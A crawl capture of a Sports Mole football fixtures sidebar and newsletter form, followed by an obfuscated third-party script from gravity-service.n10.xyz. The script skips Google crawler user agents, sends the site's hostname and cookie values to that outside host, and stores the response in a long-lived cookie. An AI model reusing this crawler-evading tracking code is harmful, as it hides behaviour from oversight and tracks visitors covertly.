class="l_s_cell_four">Marseille</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_28"><div class="dTL"><a href="/football/eredivisie/table.html">Eredivisie</a></div><span class="right dTR"><span class="dFm"><a href="/football/eredivisie/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/eredivisie/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_28"><div class="lSa lSe"><a data-title="Preview:Excelsior vs. Groningen - prediction, team news, lineups" title="Sports Mole previews Friday's Eredivisie clash between SBV Excelsior and Groningen, including predictions, team news and possible lineups." href="/football/sbv-excelsior/preview/excelsior-vs-groningen-prediction-team-news-lineups_586983.html" class="l_s_row_even" id="ls_234408_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">Excelsior</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Groningen</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_53"><div class="dTL"><a href="/football/primeira-liga/table.html">Primeira Liga</a></div><span class="right dTR"><span class="dFm"><a href="/football/primeira-liga/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/primeira-liga/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_53"><div class="lSa lSe"><a data-title="Preview:Benfica vs Sporting Lisbon - prediction, team news, lineups" title="Sports Mole previews Friday's Primeira Liga clash between Benfica and Sporting Lisbon, including predictions, team news and possible lineups." href="/football/lisbon-derby/preview/benfica-vs-sporting-lisbon-prediction-team-news-lineups_586975.html" class="l_s_row_even" id="ls_234424_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8.15pm</span></div><div class="l_s_cell_two">Benfica</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Sporting Lisbon</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_4442"><div class="dTL"><a href="/football/scottish-league-two/fixtures.html"><strong>Scottish League Two Playoffs</strong></a></div><span class="right dTR"><a href="/football/scottish-league-two/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4442"><div class="lSa lSe"><a data-title="234420" title=" vs. " href="/football/scottish-league-two/hearts-u21-vs-cowdenbeath_game_234420.html" class="l_s_row_even" id="ls_234420_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Hearts U21s</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Cowdenbeath</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_14"><div class="dTL"><a href="/football/super-lig/table.html">Turkish Super Lig</a></div><span class="right dTR"><span class="dFm"><a href="/football/super-lig/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/super-lig/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_14"><div class="lSa lSe"><a data-title="Preview:Galatasaray vs Samsunspor - prediction, team news, lineups" title="Sports Mole previews Friday's Turkish Super Lig clash between Galatasaray and Samsunspor, including predictions, team news and possible lineups." href="/football/galatasaray/preview/galatasaray-vs-samsunspor-prediction-team-news-lineups_587004.html" class="l_s_row_even" id="ls_234392_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5pm</span></div><div class="l_s_cell_two">Galatasaray</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Samsunspor</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_56"><div class="dTL"><a href="/football/belgian-pro-league/table.html">Belgian Pro League</a></div><span class="right dTR"><span class="dFm"><a href="/football/belgian-pro-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/belgian-pro-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_56"><div class="lSa lSe"><a data-title="234413" title=" vs. " href="/football/belgian-pro-league/la-louviere-vs-dender_game_234413.html" class="l_s_row_even" id="ls_234413_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">La Louviere</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Dender</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_90"><div class="dTL"><a href="/football/polish-ekstraklasa/table.html">Polish Ekstraklasa</a></div><span class="right dTR"><span class="dFm"><a href="/football/polish-ekstraklasa/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/polish-ekstraklasa/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_90"><div class="lSa lSe"><a data-title="234412" title=" vs. " href="/football/polish-ekstraklasa/lechia-gdansk-vs-gornik-zabrze_game_234412.html" class="l_s_row_even" id="ls_234412_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.30pm</span></div><div class="l_s_cell_two">Gdansk</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Gornik</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_22"><div class="dTL"><a href="/football/russian-premier-league/table.html">Russian Premier League</a></div><span class="right dTR"><span class="dFm"><a href="/football/russian-premier-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/russian-premier-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_22"><div class="lSa lSe"><a data-title="234390" title=" vs. " href="/football/russian-premier-league/akhmat-grozny-vs-orenburg_game_234390.html" class="l_s_row_even" id="ls_234390_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4pm</span></div><div class="l_s_cell_two">Akhmat Grozny</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Orenburg</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_76"><div class="dTL"><a href="/football/danish-superliga/table.html">Danish Superliga</a></div><span class="right dTR"><span class="dFm"><a href="/football/danish-superliga/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/danish-superliga/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_76"><div class="lSa lSe"><a data-title="234395" title=" vs. " href="/football/danish-superliga/fredericia-vs-odense_game_234395.html" class="l_s_row_even" id="ls_234395_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">6pm</span></div><div class="l_s_cell_two">Fredericia</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Odense</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_72"><div class="dTL"><a href="/football/welsh-premier-league/table.html">Welsh Premier League</a></div><span class="right dTR"><span class="dFm"><a href="/football/welsh-premier-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/welsh-premier-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_72"><div class="lSa lSe"><a data-title="234416" title=" vs. " href="/football/welsh-premier-league/bala-town-vs-haverfordwest-county_game_234416.html" class="l_s_row_even" id="ls_234416_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Bala Town</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Haverfordwest</div></a></div><div class="lSa lSo"><a data-title="234415" title=" vs. " href="/football/welsh-premier-league/connahs-quay-nomads-vs-colwyn-bay_game_234415.html" class="l_s_row_odd" id="ls_234415_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Connah's Quay</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Colwyn Bay</div></a></div><div class="lSa lSe"><a data-title="234419" title=" vs. " href="/football/welsh-premier-league/caernarfon-town-vs-flint-town-united_game_234419.html" class="l_s_row_even" id="ls_234419_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Caernarfon</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Flint Town</div></a></div><div class="lSa lSo"><a data-title="234418" title=" vs. " href="/football/welsh-premier-league/cardiff-mu-vs-llanelli-town_game_234418.html" class="l_s_row_odd" id="ls_234418_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Cardiff MU</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Llanelli</div></a></div><div class="lSa lSe"><a data-title="234414" title=" vs. " href="/football/welsh-premier-league/pen-y-bont-vs-barry-town-united_game_234414.html" class="l_s_row_even" id="ls_234414_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Pen-y-Bont</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Barry</div></a></div><div class="lSa lSo"><a data-title="234417" title=" vs. " href="/football/welsh-premier-league/briton-ferry-vs-the-new-saints_game_234417.html" class="l_s_row_odd" id="ls_234417_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Briton Ferry</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">New Saints</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_57"><div class="dTL"><a href="/football/czech-liga/table.html">Czech Liga</a></div><span class="right dTR"><span class="dFm"><a href="/football/czech-liga/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/czech-liga/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_57"><div class="lSa lSe"><a data-title="234391" title=" vs. " href="/football/czech-liga/teplice-vs-slavia-prague_game_234391.html" class="l_s_row_even" id="ls_234391_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5pm</span></div><div class="l_s_cell_two">Teplice</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Slavia Prague</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_44"><div class="dTL"><a href="/football/segunda-division/table.html">Segunda Division</a></div><span class="right dTR"><span class="dFm"><a href="/football/segunda-division/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/segunda-division/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_44"><div class="lSa lSe"><a data-title="234410" title=" vs. " href="/football/segunda-division/burgos-vs-albecete_game_234410.html" class="l_s_row_even" id="ls_234410_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.30pm</span></div><div class="l_s_cell_two">Burgos</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Albacete</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_26"><div class="dTL"><a href="/football/2-bundesliga/table.html">2.Bundesliga</a></div><span class="right dTR"><span class="dFm"><a href="/football/2-bundesliga/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/2-bundesliga/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_26"><div class="lSa lSe"><a data-title="234393" title=" vs. " href="/football/2-bundesliga/fortuna-dusseldorf-vs-schalke-04_game_234393.html" class="l_s_row_even" id="ls_234393_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.30pm</span></div><div class="l_s_cell_two">Dusseldorf</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Schalke</div></a></div><div class="lSa lSo"><a data-title="234394" title=" vs. " href="/football/2-bundesliga/preussen-munster-vs-hannover_game_234394.html" class="l_s_row_odd" id="ls_234394_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.30pm</span></div><div class="l_s_cell_two">Preussen Munster</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Hannover</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_23"><div class="dTL"><a href="/football/ligue-2/table.html">Ligue 2</a></div><span class="right dTR"><span class="dFm"><a href="/football/ligue-2/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/ligue-2/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_23"><div class="lSa lSe"><a data-title="234409" title=" vs. " href="/football/ligue-2/bastia-vs-red-star_game_234409.html" class="l_s_row_even" id="ls_234409_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">Bastia</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Red Star</div></a></div><div class="lSa lSo"><a data-title="234398" title=" vs. " href="/football/ligue-2/guingamp-vs-annecy_game_234398.html" class="l_s_row_odd" id="ls_234398_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">Guingamp</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Annecy</div></a></div><div class="lSa lSe"><a data-title="234400" title=" vs. " href="/football/ligue-2/clermont-vs-boulogne_game_234400.html" class="l_s_row_even" id="ls_234400_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">Clermont</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Boulogne</div></a></div><div class="lSa lSo"><a data-title="234397" title=" vs. " href="/football/ligue-2/grenoble-foot-vs-nancy_game_234397.html" class="l_s_row_odd" id="ls_234397_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">Grenoble</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Nancy</div></a></div><div class="lSa lSe"><a data-title="234399" title=" vs. " href="/football/ligue-2/le-mans-vs-amiens_game_234399.html" class="l_s_row_even" id="ls_234399_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">Le Mans</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Amiens</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_36"><div class="dTL"><a href="/football/eerste-divisie/table.html">Eerste Divisie</a></div><span class="right dTR"><span class="dFm"><a href="/football/eerste-divisie/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/eerste-divisie/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_36"><div class="lSa lSe"><a data-title="234401" title=" vs. " href="/football/eerste-divisie/ado-den-haag-vs-emmen_game_234401.html" class="l_s_row_even" id="ls_234401_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">ADO Den Haag</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Emmen</div></a></div><div class="lSa lSo"><a data-title="234406" title=" vs. " href="/football/eerste-divisie/cambuur-vs-den-bosch_game_234406.html" class="l_s_row_odd" id="ls_234406_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">Cambuur</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Den Bosch</div></a></div><div class="lSa lSe"><a data-title="234405" title=" vs. " href="/football/eerste-divisie/roda-jc-vs-jong-az_game_234405.html" class="l_s_row_even" id="ls_234405_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">Roda JC</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Jong AZ</div></a></div><div class="lSa lSo"><a data-title="234402" title=" vs. " href="/football/eerste-divisie/almere-city-vs-jong-ajax_game_234402.html" class="l_s_row_odd" id="ls_234402_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">Almere City</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Jong Ajax</div></a></div><div class="lSa lSe"><a data-title="234407" title=" vs. " href="/football/eerste-divisie/fc-eindhoven-vs-jong-psv_game_234407.html" class="l_s_row_even" id="ls_234407_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">FC Eindhoven</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Jong PSV</div></a></div><div class="lSa lSo"><a data-title="234403" title=" vs. " href="/football/eerste-divisie/helmond-sport-vs-mvv-maastricht_game_234403.html" class="l_s_row_odd" id="ls_234403_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">Helmond</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">MVV</div></a></div><div class="lSa lSe"><a data-title="234404" title=" vs. " href="/football/eerste-divisie/rkc-waalwijk-vs-vvv-venlo_game_234404.html" class="l_s_row_even" id="ls_234404_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">RKC Waalwijk</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">VVV-Venlo</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_49"><div class="dTL"><a href="/football/a-league/table.html">Australian A-League</a></div><span class="right dTR"><span class="dFm"><a href="/football/a-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/a-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_49"><div class="lSa lSe"><a data-title="234388" title=" vs. " href="/football/a-league/macarthur-vs-melbourne-victory_game_234388.html" class="l_s_row_even" id="ls_234388_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Macarthur</div><div class="l_s_cell_three bold">0-0</div><div class="l_s_cell_four">Victory</div></a></div><div class="lSa lSo"><a data-title="234389" title=" vs. " href="/football/a-league/perth-glory-vs-western-sydney-wanderers_game_234389.html" class="l_s_row_odd" id="ls_234389_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">10.45am</span></div><div class="l_s_cell_two">Perth Glory</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Western Sydney</div></a></div></div></div><div class="rhs_table" title="Table" style="display:contents"></div> <span><div id="newsnowbottom"><div id="newsnowlogo" title="Click here for more Sport news from NewsNow" onclick="window.open('https://www.newsnow.co.uk/h/Sport','newsnow')"><div id="newsnow_one"><div id="newsnow_two"><img src="/assets/img/newsnow_f_ab.gif" alt="As featured on NewsNow: Sport news"></div><div id="newsnow_three"><span id="newsnow_four"><a id="newsnowlogo_a" rel="nofollow noopener" href="https://www.newsnow.co.uk/h/Sport" target="newsnow">Sport</a> News 24/7</span><span id="newsnow_five"> </span></div></div></div></div></span><div class="std_bk1 www rhs eml" title="Subscribe to our newsletter"><div class="hw gen_block form_block www rhs eml"><div class="lm_header amp css1 www rhs eml gR"><p class="subscribe_newsletter_p">Subscribe to our newsletter</p><p></p></div><div class="st_l news amp www rhs eml" title="Subscribe to our newsletter"><form name="submit" method="POST" action-xhr="https://www.sportsmole.co.uk/amp_mail/" target="_top"> <input type="email" aria-label="type email address" name="email" class="form www rhs eml" placeholder="email@domain.com" value="" required><br><div class="lH4" style="font-weight:normal;padding:4px 7px;font-size:0.9rem">Sports Mole provides in-depth previews and predictions for every match from the biggest leagues and competitions in world football.</div> <input type="hidden" id="group_8" name="group_8" value="1" aria-label="Select Match Previews" class="av-checkbox www rhs eml" checked> <input type="hidden" id="group_1" name="group_1" value="1" aria-label="Select Transfer Talk" class="av-checkbox www rhs eml"> <input type="submit" class="sub www rhs eml" style="background:#FF0000" value="Click to subscribe!"> <input type="hidden" name="ht" value="f32aa524abd11f21b6a58d6ea6e0f6390407433d:MTUxMDMzNjk0Ni43MzI4"> <input type="hidden" name="mc_signupsource" value="AMPwidget"> <input type="hidden" name="MERGE7" id="MERGE7" value="AMP Widget mpu"> <input type="hidden" name="MERGE6" id="MERGE6" value="mpu /index.php"><div submit-success> <template type="amp-mustache"><div class="form_div form_text form_fill norm underTXT www rhs eml gR"><img src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/k9uGzX3LchDijKosQJDl8h5YrMg=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Fargfra_2.jpg" title="Argentina's Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" alt="Argentina's Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" width="82" height="62"><span class="underTXT1 www rhs eml">{{message}}</span></div> </template></div><div submit-error> <template type="amp-mustache"> Subscription failed! </template></div><div class="form_fill norm underTXT www rhs eml gR"><img src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/Tj5SYUOK9Y1YxaVAP6rCpr4yNCE=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Flionel-messi_4.jpg" title="Argentina's Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" alt="Argentina's Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" width="82" height="62"><span class="underTXT1 wP2 www rhs eml">Sign up for our FREE daily preview newsletter direct to your inbox!</span></div></form></div></div></div></div>

--- FILE ---
content_type: application/javascript
request_url: https://gravity-service.n10.xyz/assets/js/v1.min.js
body_size: 1499
content:
function a0_0x5984(_0x2644cf,_0x3dd446){const _0x97b24e=a0_0x97b2();return a0_0x5984=function(_0x5984cc,_0x40323a){_0x5984cc=_0x5984cc-0x7f;let _0x1f6f26=_0x97b24e[_0x5984cc];return _0x1f6f26;},a0_0x5984(_0x2644cf,_0x3dd446);}function a0_0x97b2(){const _0x54762d=['_ad__RE','FeedFetcher-Google;\x20(+http://www.google.com/feedfetcher.html)','1pZjIvZ','Mozilla/5.0\x20(Linux;\x20Android\x2011;\x20Pixel\x202;\x20DuplexWeb-Google/1.0)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/86.0.4240.193\x20Mobile\x20Safari/537.36','googcompatible;\x20Mediapartners-Google/2.1\x20;\x20+http://www.google.com/bot.htmlle','&cC=','hostname','_ad__RE=','status','init','retriveGeolock','nsnCookieManager','11KlZPYG','Mozilla/5.0\x20(X11;\x20Linux\x20x86_64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/49.0.2623.75\x20Safari/537.36\x20Google\x20Favicon','APIs-Google\x20(+https://developers.google.com/webmasters/APIs-Google.html)','Googlebot-Video/1.0','https://gravity-service.n10.xyz/v1/?domain=','json','21384fECfRI','2639931zXvfhg','Mozilla/5.0\x20(Linux;\x20Android\x208.0;\x20Pixel\x202\x20Build/OPD3.170816.012;\x20Storebot-Google/1.0)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/81.0.4044.138\x20Mobile\x20Safari/537.36','Mozilla/5.0\x20(X11;\x20Linux\x20x86_64;\x20Storebot-Google/1.0)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/79.0.3945.88\x20Safari/537.36','startsWith','Googlebot-Image/1.0','AdsBot-Google\x20(+http://www.google.com/adsbot.html)','dispatchEvent','Mediapartners-Google','Mozilla/5.0\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)','location','841918CMoekP','8GUNUEY','Mozilla/5.0\x20(Linux;\x20Android\x204.2.1;\x20en-us;\x20Nexus\x205\x20Build/JOP40D)\x20AppleWebKit/535.19\x20(KHTML,\x20like\x20Gecko;\x20googleweblight)\x20Chrome/38.0.1025.166\x20Mobile\x20Safari/535.19','Mozilla/5.0\x20(Linux;\x20Android\x206.0.1;\x20Nexus\x205X\x20Build/MMB29P)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/92.0.4515.119\x20Mobile\x20Safari/537.36\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)','cookie','http://www.google.com/bot.html','306336XTlvFZ','N/A','Mozilla/5.0\x20(Linux;\x20Android\x205.0;\x20SM-G920A)\x20AppleWebKit\x20(KHTML,\x20like\x20Gecko)\x20Chrome\x20Mobile\x20Safari\x20(compatible;\x20AdsBot-Google-Mobile;\x20+http://www.google.com/mobile/adsbot.html)','6290fJWBSj','Mozilla/5.0\x20(X11;\x20Linux\x20x86_64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/41.0.2272.118\x20Safari/537.36\x20(compatible;\x20Google-Read-Aloud;\x20+https://developers.google.com/search/docs/advanced/crawling/overview-google-crawlers)','parse','AdsBot-Google-Mobile-Apps','760GIkcZP','getCookie','78DbTjfH','3235704PONKHN','stringify','Mozilla/5.0\x20(Linux;\x20Android\x206.0.1;\x20Nexus\x205X\x20Build/MMB29P)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/W.X.Y.Z\x20Mobile\x20Safari/537.36\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)','1576122nSMyyU','Mozilla/5.0\x20(Linux;\x20Android\x207.0;\x20SM-G930V\x20Build/NRD90M)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/59.0.3071.125\x20Mobile\x20Safari/537.36\x20(compatible;\x20Google-Read-Aloud;\x20+https://developers.google.com/search/docs/advanced/crawling/overview-google-crawlers)',';\x20path=/;\x20max-age=31536000;'];a0_0x97b2=function(){return _0x54762d;};return a0_0x97b2();}(function(_0x3a888f,_0x52bdfb){const _0x106a77=a0_0x5984,_0x4a38ea=_0x3a888f();while(!![]){try{const _0x88835f=parseInt(_0x106a77(0xad))/0x1*(-parseInt(_0x106a77(0x95))/0x2)+parseInt(_0x106a77(0xa8))/0x3+-parseInt(_0x106a77(0x9b))/0x4+parseInt(_0x106a77(0x9e))/0x5*(parseInt(_0x106a77(0xa4))/0x6)+-parseInt(_0x106a77(0x8b))/0x7*(-parseInt(_0x106a77(0x96))/0x8)+parseInt(_0x106a77(0x8a))/0x9*(parseInt(_0x106a77(0xa2))/0xa)+-parseInt(_0x106a77(0x84))/0xb*(parseInt(_0x106a77(0xa5))/0xc);if(_0x88835f===_0x52bdfb)break;else _0x4a38ea['push'](_0x4a38ea['shift']());}catch(_0xd80375){_0x4a38ea['push'](_0x4a38ea['shift']());}}}(a0_0x97b2,0x511dc),new function(){const _0x96d5b1=a0_0x5984;this[_0x96d5b1(0x81)]=async function(){const _0x437e8c=_0x96d5b1;if([_0x437e8c(0x86),_0x437e8c(0x92),_0x437e8c(0x9d),'Mozilla/5.0\x20(iPhone;\x20CPU\x20iPhone\x20OS\x209_1\x20like\x20Mac\x20OS\x20X)\x20AppleWebKit/601.1.46\x20(KHTML,like\x20Gecko)\x20Version/9.0\x20Mobile/13B143\x20Safari/601.1\x20(compatible;\x20AdsBot-Google-Mobile;\x20+http://www.google.com/mobile/adsbot.html)',_0x437e8c(0x90),_0x437e8c(0x8f),'Googlebot-News',_0x437e8c(0x87),_0x437e8c(0x93),'gooMozilla/5.0\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko;\x20compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)\x20Chrome/W.X.Y.Z\x20Safari/537.36gle',_0x437e8c(0xa7),_0x437e8c(0xaf),_0x437e8c(0xa1),_0x437e8c(0xac),_0x437e8c(0x9f),_0x437e8c(0xa9),_0x437e8c(0xae),_0x437e8c(0x85),_0x437e8c(0x97),_0x437e8c(0x8d),_0x437e8c(0x8c),_0x437e8c(0x98),_0x437e8c(0x9a),'google']['includes'](window['navigator']['userAgent']))return;let _0x449804=this['getCookie']();if(_0x449804&&_0x449804['cC']&&_0x449804['r']&&_0x437e8c(0x9c)!==_0x449804['cC']&&_0x437e8c(0x9c)!==_0x449804['r'])return void this[_0x437e8c(0x91)](_0x437e8c(0x83),_0x449804);_0x449804=null;const {geoloc:_0x168782}=await this[_0x437e8c(0x82)](_0x449804);!_0x449804&&_0x168782&&(document[_0x437e8c(0x99)]=_0x437e8c(0x7f)+JSON[_0x437e8c(0xa6)](_0x168782)+_0x437e8c(0xaa),this[_0x437e8c(0x91)](_0x437e8c(0x83),_0x168782));},this[_0x96d5b1(0xa3)]=function(){const _0x2190ba=_0x96d5b1;var _0x37ff96=document['cookie'],_0x3fd9bf=_0x37ff96['split'](';\x20')['find'](_0x561165=>_0x561165[_0x2190ba(0x8e)](_0x2190ba(0xab)));return _0x3fd9bf?JSON[_0x2190ba(0xa0)](_0x3fd9bf['split']('=')[0x1]):null;},this[_0x96d5b1(0x91)]=function(_0x2eb1a2,_0x37bd5a){const _0x4b3a48=_0x96d5b1;var _0x39692f=new CustomEvent(_0x2eb1a2,{'detail':_0x37bd5a});document[_0x4b3a48(0x91)](_0x39692f);},this['retriveGeolock']=async function(_0xdfaf1f){const _0x797c45=_0x96d5b1,_0x4d5ed3=await fetch(_0x797c45(0x88)+window[_0x797c45(0x94)][_0x797c45(0xb1)]+(_0xdfaf1f?_0x797c45(0xb0)+_0xdfaf1f['cC']+'&r='+_0xdfaf1f['r']:''));if(0xc8!==_0x4d5ed3[_0x797c45(0x80)])return null;const _0x317c36=await _0x4d5ed3[_0x797c45(0x89)]();return _0x317c36||void 0x0;};}()['init']());

--- FILE ---
content_type: application/javascript
request_url: https://gravity-service.n10.xyz/assets/js/deposit.min.js
body_size: 1720
content:
